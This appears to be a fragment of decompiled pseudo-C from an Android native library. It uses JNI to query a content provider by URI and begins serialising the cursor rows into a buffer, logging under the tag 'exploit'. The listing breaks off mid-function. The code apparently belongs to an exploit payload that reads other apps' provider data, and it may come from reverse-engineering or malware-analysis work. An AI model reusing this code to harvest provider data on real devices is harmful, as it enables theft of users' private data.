 52 str_uri = uri;
53 ++dword_3004;
54 env = (JNIEnv *)android::AndroidRuntime::getJNIEnv();
55 _env = env;
56 clz_activity_thread = find_class(env, "android/app/ActivityThread");
57 method_id_current_application = (jmethodID *)((int (__fastcall *)(JNIEnv *, jclass, const char *, const char *))(*_env)->GetStaticMethodID)(
58 _env,
59 clz_activity_thread,
60 "currentApplication",
61 "()Landroid/app/Application;");
62 v8 = call_static_obj_method_v(_env, clz_activity_thread, (jmethodID)method_id_current_application, v7);
63 _android_log_print(6, "exploit", "application is %p\n", v8);
64 clz_uri = find_class(_env, "android/net/Uri");
65 v10 = (_jmethodID *)((int (__fastcall *)(JNIEnv *, jclass, const char *, const char *))(*_env)->GetStaticMethodID)(
66 _env,
67 clz_uri,
68 "parse",
69 "(Ljava/lang/String;)Landroid/net/Uri;");
70 v11 = (int **)((int (__fastcall *)(JNIEnv *, char *))(*_env)->NewStringUTF)(_env, str_uri);
71 v12 = (int **)call_static_obj_method_v(_env, clz_uri, v10, v11);
72 v13 = find_class(_env, "android/content/ContextWrapper");
73 v14 = get_method_id(_env, v13, "getContentResolver", "()Landroid/content/ContentResolver;");
74 v16 = call_obj_method_v(_env, v8, v14, v15);
75 v17 = find_class(_env, "android/content/ContentResolver");
76 method_query = get_method_id(
77 _env,
78 v17,
79 "query",
80 "(Landroid/net/Uri;[Ljava/lang/String;Ljava/lang/String;[Ljava/lang/String;Ljava/lang/String;)Landroid"
81 "/database/Cursor;");
82 v19 = call_obj_method_v(_env, v16, method_query, v12);
83 clz_cursor = find_class(_env, "android/database/Cursor");
84 method_mov_to_1st = get_method_id(_env, clz_cursor, "moveToFirst", "()Z");
85 method_mov_to_next = get_method_id(_env, clz_cursor, "moveToNext", "()Z");
86 method_get_col_count = get_method_id(_env, clz_cursor, "getColumnCount", "()I");
87 method_get_col_name = get_method_id(_env, clz_cursor, "getColumnName", "(I)Ljava/lang/String;");
88 method_get_col_index = get_method_id(_env, clz_cursor, "getColumnIndex", "(Ljava/lang/String;)I");
89 method_get_type = get_method_id(_env, clz_cursor, "getType", "(I)I");
90 method_get_float = get_method_id(_env, clz_cursor, "getFloat", "(I)F");
91 method_get_long = get_method_id(_env, clz_cursor, "getLong", "(I)J");
92 method_get_str = get_method_id(_env, clz_cursor, "getString", "(I)Ljava/lang/String;");
93 get_method_id(_env, clz_cursor, "close", "()V");
94 v22 = (char *)malloc(0x200000u);
95 v23 = snprintf(v22, 0x200000u, "provider%d=", dword_3004, 0, 0, 0, 0);
96 LOBYTE(v25) = call_bool_method_v(_env, v19, method_mov_to_1st, v24);
97 if ( v25 )